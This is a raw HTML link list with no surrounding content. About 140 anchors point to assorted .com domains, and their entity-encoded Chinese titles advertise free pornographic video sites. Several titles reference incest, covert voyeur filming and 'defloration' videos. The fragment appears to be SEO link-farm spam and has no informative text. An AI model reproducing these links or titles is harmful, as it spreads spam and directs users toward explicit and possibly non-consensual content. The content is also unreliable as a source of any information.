<a href="http://hnrqsy.com" target="_blank">97&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnkww.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czdamei.com" target="_blank">&#x9965;&#x6E34;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;</a>|
<a href="http://csyrw.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://pblxg.com" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://yiyunwangluo.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxyzl.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://71soo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woaidapei.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://4739e.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zycfx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x6C61;&#x7684;&#x80F8;</a>|
<a href="http://majiadang.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E09;&#x533A;</a>|
<a href="http://coolstime.com" target="_blank">&#x4EFB;&#x4F60;&#x8E81;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gukeblog.com" target="_blank">&#x83E0;&#x841D;&#x871C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whjiazheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://bciuo.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;av&#x64AD;&#x653E;</a>|
<a href="http://17ysb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lexiang360.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hoho-co.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lajivip.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://xiaojinghu.com" target="_blank">&#x7834;&#x5904;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://txppw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://mast999.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengdiluolan.com" target="_blank">www.99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dyhuaye.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;</a>|
<a href="http://xwhgl.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://shoujizq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://gzdsg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x56FE;&#x7247;</a>|
<a href="http://gudutribe.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjrsx.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nhshenyi.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zhabaji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://dgdeshang.com" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://521fw.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;&#x56FE;</a>|
<a href="http://szdzc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sxzxdx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://gzlgxy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://apswzx.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptbxxz.com" target="_blank">&#x9C81;&#x5927;&#x5E08;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdhet.com" target="_blank">www.&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuzuhunsha.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x5C11;&#x5987;&#x4EFB;&#x4F60;&#x8E81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xaxxyw.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lllqw.com" target="_blank">&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://guanganren.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdzc.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxb777.com" target="_blank">&#x8272;&#x4E00;&#x4E71;&#x4E00;&#x60C5;&#x4E00;&#x533A;91av</a>|
<a href="http://426873.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://imaoyan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxqhgy.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstyyw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://gdkkt.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddzrw.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhzufang.com" target="_blank">&#x514D;&#x8D39;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://xajyw.com" target="_blank">&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://181021.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://zendloader.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szcgwj.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soojungcn.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://intfn.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pangzhuai.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yizhifoods.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzqmt.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E71;&#x4F26;&#x81EA;&#x6170;</a>|
<a href="http://jyszp.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zj527.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://vym9.com" target="_blank">&#x6625;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://fjluntan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gswfs.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongbaike.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;</a>|
<a href="http://gltgw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://lkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4E09;&#x533A;</a>|
<a href="http://diaoyutaihotel.com" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://dajueze.com" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x6B27;&#x6D32;&#x592B;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhlsq.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pengchoujiao.com" target="_blank">av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zjgbz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yichang5.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4EBA;&#x7247;</a>|
<a href="http://lantiandao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;91&#x5728;&#x7EBF;&#x5C24;&#x7269;</a>|
<a href="http://hqdytt.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://caishangpai.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x95E8;&#x56FD;&#x4EA7;</a>|
<a href="http://gyzmt.com" target="_blank">&#x8272;www&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7iff.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://ssc532.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://ebs00.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://jinyuanjian.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juduyun.com" target="_blank">&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;&#x7F51;&#x7F8E;&#x5229;&#x575A;&#x5408;&#x4F17;&#x56FD;</a>|
<a href="http://baiyinghe.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://msfkw.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7247;</a>|
<a href="http://dkxing.com" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebs00.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chemtechnic.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://18sell.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fuxitea.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wldstone.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://baoliheng.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://gdkgx.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodmt.com" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chitoutiao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zjmjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;&#x7684;</a>|
<a href="http://rc915.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://mizrs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjcnw.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://sd-lantian.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://aju8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://fanlikuai.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cncshj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5165;&#x53E3;&#x8272;</a>|
<a href="http://yixunquan.com" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yizhifoods.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://anqingzuche.com" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://beijinghuicun.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjqxz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51hyz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmplayer.com" target="_blank">88av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfurui.com" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzqingyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hankculture.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fffaz.com" target="_blank">XXXXXHD&#x4E9A;&#x6D32;&#x65E5;&#x672C;HD</a>|
<a href="http://easyhua.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://jinweiduo.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://kuaiqianjin.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxxywx.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://caifu8848.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED3;&#x5408;&#x4E45;&#x4E45;&#x5F88;&#x5F88;&#x5F88;97&#x8272;</a>|
<a href="http://gg114.com" target="_blank">&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoyocm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://justforcleaning.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdxht.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuichulicailiao.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;&#x798F;&#x5229;&#x4E91;&#x70B9;&#x64AD;</a>|
<a href="http://qu8g.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x88F8;&#x4F53;</a>|
<a href="http://huiduopen.com" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x65E0;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://zhufuw.com" target="_blank">&#x5C04;&#x5C04;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyygo.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diaoyutaihotel.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://wapjg.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gzcyzp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://r6098.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gushikang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://0515sj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xykkj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zangyaokeji.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99999&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gzyujing.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzmould.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
